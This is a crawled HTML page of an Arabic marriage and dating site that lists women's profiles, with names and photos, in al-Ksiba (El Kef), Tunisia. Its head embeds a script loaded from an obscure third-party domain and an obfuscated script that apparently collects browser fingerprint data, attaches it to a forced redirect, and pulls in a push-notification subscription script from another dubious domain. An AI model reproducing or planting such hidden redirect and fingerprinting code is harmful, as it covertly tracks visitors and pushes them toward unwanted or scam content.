

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zawajspace.com/tunisia/%D8%A7%D9%84%D9%82%D8%B5%D8%A8%D8%A9-(%D8%A7%D9%84%D9%83%D8%A7%D9%81)/
body_size: 4971
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و الحب و التعارف من القصبة (الكاف)-تونس 2026 مجانا</title>
<meta name="og:title" content="بنات للزواج و الحب و التعارف من القصبة (الكاف)-تونس 2026 مجانا">
<meta property="og:image" content="https://www.zawajspace.com/medias/dko74jt97/b62s87fnj.jpg">
<meta property="og:url" content="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">
<meta property="og:site_name" content="موقع مساحة زواج">
<meta property="og:type" content="website">
<meta name="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من تونس(القصبة (الكاف)) ، نوفر لك العديد من البنات للتعارف مجانا في تونس(القصبة (الكاف)) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من تونس(القصبة (الكاف)) ، نوفر لك العديد من البنات للتعارف مجانا في تونس(القصبة (الكاف)) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من تونس(القصبة (الكاف)) ، نوفر لك العديد من البنات للتعارف مجانا في تونس(القصبة (الكاف)) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع مساحة زواج">
<meta itemprop="image" content="https://www.zawajspace.com/medias/dko74jt97/b62s87fnj.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و الحب و التعارف من القصبة (الكاف)-تونس 2026 مجانا">
<meta name="twitter:description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من تونس(القصبة (الكاف)) ، نوفر لك العديد من البنات للتعارف مجانا في تونس(القصبة (الكاف)) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@zawajspace">
<meta name="twitter:creator" content="@zawajspace">
<meta name="twitter:image:src" content="https://www.zawajspace.com/medias/dko74jt97/b62s87fnj.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOADS --><!-- START -->
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIvTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIhTps.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIkTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOADS --><!-- END -->
<!-- PUSH --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.zawajspace.com/assets/images/favicon.png" />
<link rel="stylesheet" type="text/css" href="https://www.zawajspace.com/assets/style.css"
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CD8R3CV');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<!-- HEADER --><!-- START -->
<div class="header">
<div class="container">
<div class="navbar px-lg-0">
<div class="float-right">
<span class="menu ml-1"><i class="fas fa-bars"></i></span>
<a href="https://www.zawajspace.com/" class="navbar-brand m-0">مساحة الزواج</a>
</div>
<div class="float-left">
<span> لديك حساب لدينا ؟</span>
<a class="btn btn-info" href="https://bit.ly/2o1jRV7">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<div class="bg-light col-12 d-none" id="countries">
<div class="container text-dark p-3">
<ul class="float-right p-0 m-0 ml-5">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/oman/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/oman-icon.jpg')"></span> بنات للحب و الزواج عمان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/algeria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/algeria-icon.jpg')"></span> بنات للحب و الزواج الجزائر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/palestine/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/palestine-icon.jpg')"></span> بنات للحب و الزواج فلسطين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/yemen/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/yemen-icon.jpg')"></span> بنات للحب و الزواج اليمن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/egypt/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/egypt-icon.jpg')"></span> بنات للحب و الزواج مصر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/qatar/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/qatar-icon.jpg')"></span> بنات للحب و الزواج قطر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/lebanon/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/lebanon-icon.jpg')"></span> بنات للحب و الزواج لبنان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/united-arab-emirates-icon.jpg')"></span> بنات للحب و الزواج الإمارات</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/tunisia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/tunisia-icon.jpg')"></span> بنات للحب و الزواج تونس</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/iraq/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/iraq-icon.jpg')"></span> بنات للحب و الزواج العراق</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/bahrein/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/bahrein-icon.jpg')"></span> بنات للحب و الزواج البحرين</a></li>
</ul>
<ul class="float-right p-0 m-0">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/jordan/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/jordan-icon.jpg')"></span> بنات للحب و الزواج الأردن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/kuwait/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/kuwait-icon.jpg')"></span> بنات للحب و الزواج الكويت</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/syria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/syria-icon.jpg')"></span> بنات للحب و الزواج سوريا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/morocco/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/morocco-icon.jpg')"></span> بنات للحب و الزواج المغرب</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/libya/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/libya-icon.jpg')"></span> بنات للحب و الزواج ليبيا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/saudi-arabia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/saudi-arabia-icon.jpg')"></span> بنات للحب و الزواج السعودية</a></li>
</ul>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- MIDLLE_CONTENT --><!-- START -->
<div class="container">
<!-- PROFILES --><!-- START -->
<div class="content-box mt-3 p-0" id="profilesContainer">
<h1 class="headline">بنات للزواج و الحب و التعارف من القصبة (الكاف)-تونس 2026 مجانا</h1>
<div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1nd6tege/" ><img src="https://www.zawajspace.com/medias/1nd6tege/br5ag3efp.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1nd6tege/">شيماء</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/102e03dh58/" ><img src="https://www.zawajspace.com/medias/102e03dh58/15jc15l5715.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/102e03dh58/">مريم</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/b85sn7va/" ><img src="https://www.zawajspace.com/medias/b85sn7va/1qpt3rrt.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/b85sn7va/">زهيرة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1no3gk11/" ><img src="https://www.zawajspace.com/medias/1no3gk11/ct62ai15f.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1no3gk11/">مروى</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/26ebhla5b/" ><img src="https://www.zawajspace.com/medias/26ebhla5b/a4er0bh.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/26ebhla5b/">شهد</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/24dfjierb/" ><img src="https://www.zawajspace.com/medias/24dfjierb/6r28us8jm.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/24dfjierb/">سامية</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/5i0iio24n/" ><img src="https://www.zawajspace.com/medias/5i0iio24n/1bbabplm5.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/5i0iio24n/">إيناس</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/22s04uk6t1d/" ><img src="https://www.zawajspace.com/medias/22s04uk6t1d/1lcuft9mt1c.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/22s04uk6t1d/">فاطمة الزهراء</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/jnab23eveg/" ><img src="https://www.zawajspace.com/medias/jnab23eveg/493v8dugevf0.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/jnab23eveg/">ندى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1s1petj19ab/" ><img src="https://www.zawajspace.com/medias/1s1petj19ab/1ma0fjbhhq.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1s1petj19ab/">صباح</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/4gb85k6se3k/" ><img src="https://www.zawajspace.com/medias/4gb85k6se3k/4qvl9aqvlvn.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/4gb85k6se3k/">زينب</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1pnfkispqc/" ><img src="https://www.zawajspace.com/medias/1pnfkispqc/24e45uuv3.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1pnfkispqc/">أمال</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/dko74jt97/" ><img src="https://www.zawajspace.com/medias/dko74jt97/b62s87fnj.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/dko74jt97/">هدى</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/14j877ts/" ><img src="https://www.zawajspace.com/medias/14j877ts/3pkvbla6.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/14j877ts/">خولة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/250rfe4nv5/" ><img src="https://www.zawajspace.com/medias/250rfe4nv5/23b8ud3fr2.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/250rfe4nv5/">دنيا</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1of1oblcr6/" ><img src="https://www.zawajspace.com/medias/1of1oblcr6/280341idcra.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1of1oblcr6/">فرح</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/4gv20i30c6/" ><img src="https://www.zawajspace.com/medias/4gv20i30c6/p361ijf3s.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/4gv20i30c6/">فاطمة الزهراء</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1kn9b326/" ><img src="https://www.zawajspace.com/medias/1kn9b326/2s8pd9chmu5.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1kn9b326/">حنان</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/27r1mmor1/" ><img src="https://www.zawajspace.com/medias/27r1mmor1/2elt4e652b.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/27r1mmor1/">زينب</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1mrgrk0cl/" ><img src="https://www.zawajspace.com/medias/1mrgrk0cl/odvm5b0.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1mrgrk0cl/">إيناس</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/tunisia/القصبة-(الكاف)/">القصبة (الكا</a> - <a href="https://www.zawajspace.com/tunisia/">تونس</a></span>
</div></div>
<!-- PROFILES --><!-- END -->
<div class="col text-center p-2">
<button class="btn btn-info col-4 col-lg-2" id="loadMore">تحميل المزيد</button>
</div>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات عربيات مستعدات للزواج</h2>
<div class="content">
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Camp-de-Sidi-el-Hani/">بنات ونساء Camp de Sidi el Hani للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Bou-Salem/">نساء مطلقات و فتيات عازبات للتعارف Bou Salem - تونس</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Ajim/">بنات للزواج و التعارف من Ajim</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia//">نساء مطلقات و فتيات عازبات للتعارف  - تونس</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Beni-Kraled/">بنات Beni Kraled</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Dar-Ben-Slimane/">نساء مطلقات و فتيات عازبات للتعارف Dar Ben Slimane - تونس</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Ahmed-el-Hakim/">بنات للزواج و التعارف من Ahmed el Hakim</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Arhangelsk/">بنات Arhangelsk</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Aïn-el-Mouia/">بنات ونساء Aïn el Mouia للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Bin-Bashīr/">بنات Bin Bashīr</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Djebel-Abiot/">بنات Djebel Abiot على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Dar-el-Allani/">بنات ونساء Dar el Allani للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Bū-Thady/">بنات Bū Thady</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Beni-Aïchoun/">بنات Beni Aïchoun على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Beni-Hassane/">نساء مطلقات و فتيات عازبات للتعارف Beni Hassane - تونس</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Bū-Mirdās/">بنات ونساء Bū Mirdās للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Bembla/">بنات Bembla على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Bū-Ḩajar/">بنات Bū Ḩajar على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/Douar-el-Hadj-Toumi/">نساء مطلقات و فتيات عازبات للتعارف Douar el Hadj Toumi - تونس</a>
<a class="tag-link" href="https://www.zawajspace.com/tunisia/المروج/">بنات المروج</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MIDDLE_CONTENT --><!-- START -->
<!-- FOOTER --><!-- START -->
<div class="container mt-3">
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://www.zawajspace.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://www.zawajspace.com/">موقع مساحة زواج &copy; 2026</a>
</div>
</div>
</div>
<!-- FOOTER --><!-- END -->
        <!-- Let's Call Jquery Minified Version -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <!-- Let's Call Resumed JS Codes -->
        <script async type="text/javascript" src="https://www.zawajspace.com/assets/js/minified.js"></script>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CD8R3CV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://www.zawajspace.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://www.zawajspace.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=tunisia&city=المروج', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e33a96690d314669855ecc7f30f5b1e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
